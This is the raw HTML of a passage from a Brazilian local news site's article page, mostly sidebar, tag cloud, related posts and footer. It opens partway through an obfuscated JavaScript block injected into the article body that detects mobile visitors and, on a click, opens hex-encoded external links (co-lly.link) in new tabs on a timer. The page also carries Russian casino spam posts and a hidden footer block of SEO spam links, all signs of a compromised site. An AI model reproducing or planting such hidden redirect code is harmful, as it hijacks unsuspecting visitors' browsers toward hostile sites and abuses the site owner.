_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/ipaba/" rel="tag">Ipaba</a><a href="https://www.doctumtv.com.br/tag/mae-mata-filho/" rel="tag">mãe mata filho</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/04/2021/policia-militar-de-caratinga-divulga-detalhes-de-ocorrencias-registradas-nesta-segunda-feira05/" title="Polícia Militar de Caratinga divulga detalhes de ocorrências registradas nesta segunda-feira(05)" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/04/policia-militar-de-caratinga-div-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">6 abr &bull; 810 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/04/2021/policia-militar-de-caratinga-divulga-detalhes-de-ocorrencias-registradas-nesta-segunda-feira05/" title="Polícia Militar de Caratinga divulga detalhes de ocorrências registradas nesta segunda-feira(05)">Polícia Militar de Caratinga divulga detalhes de ocorrências registradas nesta segunda-feira(05)</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/08/2020/producao-de-horta-da-penitenciaria-de-ipaba-e-doada-para-instituicoes-assistenciais/" title="Produção de horta da Penitenciária de Ipaba é doada para instituições assistenciais" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2020/08/producao-de-horta-da-penitenciar-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">19 ago &bull; 779 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/08/2020/producao-de-horta-da-penitenciaria-de-ipaba-e-doada-para-instituicoes-assistenciais/" title="Produção de horta da Penitenciária de Ipaba é doada para instituições assistenciais">Produção de horta da Penitenciária de Ipaba é doada para instituições assistenciais</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/04/2020/primeiro-caso-de-covid-19-e-confirmado-em-ipaba/" title="Primeiro caso de covid-19 é confirmado em Ipaba" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2020/04/ipppa-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">8 abr &bull; 862 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/04/2020/primeiro-caso-de-covid-19-e-confirmado-em-ipaba/" title="Primeiro caso de covid-19 é confirmado em Ipaba">Primeiro caso de covid-19 é confirmado em Ipaba</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/01/2016/policia-civil-prende-dois-motoristas-de-escolares-suspeitos-de-abuso-sexual-contra-criancas/" rel="prev">Polícia Civil de Belo Horizonte prende dois motoristas de escolares suspeitos de abuso sexual contra crianças</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/01/2016/motorista-de-veiculo-sobrevive-a-grave-acidente-entre-carro-e-caminhao-proximo-a-inhapim/" rel="next">Motorista de veículo sobrevive a grave acidente entre carro e caminhão próximo à Inhapim</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-163/">казино онлайн 2025 получите незабываемые впечатления.41</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-71/">казино онлайн 2025 получите незабываемые впечатления.1263 (2)</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-143/">казино онлайн 2025 получите незабываемые впечатления.1178</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-igrajte-s-uverennostju-i-320/">казино онлайн 2025 играйте с уверенностью и безопасностью.4487</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-163/">казино онлайн 2025 получите незабываемые впечатления.41</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-71/">казино онлайн 2025 получите незабываемые впечатления.1263 (2)</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-143/">казино онлайн 2025 получите незабываемые впечатления.1178</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-igrajte-s-uverennostju-i-320/">казино онлайн 2025 играйте с уверенностью и безопасностью.4487</a></p>
        
        <p class="meta">20 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2019/ta-ligado-na-apae-de-caratinga-mg-tema-a-chegada-do-papai-noel-2018/" title="TÁ LIGADO NA APAE DE CARATINGA-MG TEMA: A CHEGADA DO PAPAI NOEL 2018" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/02/ta-ligado-na-apae-de-caratinga-m-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/02/ta-ligado-na-apae-de-caratinga-m-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/ta-ligado-na-apae-de-caratinga-m-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/ta-ligado-na-apae-de-caratinga-m-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2019/ta-ligado-na-apae-de-caratinga-mg-tema-a-chegada-do-papai-noel-2018/">TÁ LIGADO NA APAE DE CARATINGA-MG TEMA: A CHEGADA DO PAPAI NOEL...</a></p>
        
        <p class="meta">19 fev</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2013/forum-gremio-estudantil-de-caratinga-reune-estudantes-da-cidade-e-de-alguns-distritos/" title="Fórum ‘Grêmio Estudantil de Caratinga’ reúne estudantes da cidade e de alguns distritos" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2013/11/MATERIAS-1.Still035-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2013/11/MATERIAS-1.Still035-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2013/11/MATERIAS-1.Still035-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2013/11/MATERIAS-1.Still035-483x480.jpg 483w, https://www.doctumtv.com.br/wp-content/uploads/2013/11/MATERIAS-1.Still035-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2013/forum-gremio-estudantil-de-caratinga-reune-estudantes-da-cidade-e-de-alguns-distritos/">Fórum ‘Grêmio Estudantil de Caratinga’ reúne estudantes da cidade e de alguns...</a></p>
        
        <p class="meta">26 nov</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/03/2022/minas-desobriga-uso-de-mascaras-ao-ar-livre-a-partir-do-proximo-sabado/">Minas desobriga uso de máscaras ao ar livre a partir do próximo...</a></p>
        
        <p class="meta">16 mar</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2020/confira-dicas-de-viagem-para-curtir-o-carnaval/" title="Confira dicas de viagem para curtir o Carnaval" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/02/confira-dicas-de-viagem-para-cur-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/02/confira-dicas-de-viagem-para-cur-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/02/confira-dicas-de-viagem-para-cur-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/02/confira-dicas-de-viagem-para-cur-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2020/confira-dicas-de-viagem-para-curtir-o-carnaval/">Confira dicas de viagem para curtir o Carnaval</a></p>
        
        <p class="meta">20 fev</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
